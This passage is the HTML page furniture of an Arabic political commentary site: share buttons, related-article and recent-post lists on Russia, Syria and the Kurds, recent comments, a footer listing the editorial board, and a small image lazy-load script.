					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=13672" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/13672&#038;title=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9%20https://arabiansforum.net/?p=13672" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=13672&text=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="روسيا تنسحب من اتفاق الحبوب والاتحاد الأوروبي: خطوة أنانية" href="https://arabiansforum.net/archives/49951" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ر-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49951">روسيا تنسحب من اتفاق الحبوب والاتحاد الأوروبي: خطوة أنانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 18, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="هل تلجأ روسيا إلى استخدام الأسلحة النووية بشكل استباقي؟" href="https://arabiansforum.net/archives/56661" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/ه-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56661">هل تلجأ روسيا إلى استخدام الأسلحة النووية بشكل استباقي؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 19, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قائد &#8220;فاغنر&#8221; يعلن دخول قواته إلى روسيا || ويتوعد بـ&#8221;تدمير&#8221; كل ما يعترض طريقه" href="https://arabiansforum.net/archives/48959" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/06/ق-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/48959">قائد &#8220;فاغنر&#8221; يعلن دخول قواته إلى روسيا || ويتوعد بـ&#8221;تدمير&#8221; كل ما يعترض طريقه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="روسيا وتركيا بعد &#8220;تمرّد فاغنر&#8221;" href="https://arabiansforum.net/archives/49687" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ر-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49687">روسيا وتركيا بعد &#8220;تمرّد فاغنر&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 12, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مواجهة موت رفعت الأسد" href="https://arabiansforum.net/archives/85887" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/CC3863A1-23CD-4B9F-B9D5-B94A029C8C4A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85887">في مواجهة موت رفعت الأسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟" href="https://arabiansforum.net/archives/85899" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/qsd-mwaq-altwasl.png-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85899">لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مواجهة موت رفعت الأسد" href="https://arabiansforum.net/archives/85887" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/CC3863A1-23CD-4B9F-B9D5-B94A029C8C4A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85887">في مواجهة موت رفعت الأسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نهاية الكيانات الوظيفية في سوريا: قسد نموذجًا" href="https://arabiansforum.net/archives/85884" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/17664270888290_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85884">نهاية الكيانات الوظيفية في سوريا: قسد نموذجًا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من يحقّ له الكلام باسم فلسطينيي سوريا؟ تصريح يكشف أزمة الدور والتمثيل" href="https://arabiansforum.net/archives/85881" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/155132-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85881">من يحقّ له الكلام باسم فلسطينيي سوريا؟ تصريح يكشف أزمة الدور والتمثيل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85835/comment-page-1#comment-33245">إيران المنذورة للقلق والسخرية</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85829/comment-page-1#comment-33244">اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85859/comment-page-1#comment-33243">المؤشّر العربي: ليبيا&#8230; صمودُ الهُويّة وتِيهُ الدولة</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=13672" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=13672" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9%20https://arabiansforum.net/?p=13672" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=13672&text=%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%3A%20600%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D9%84%D8%AA%D9%84%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%85%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
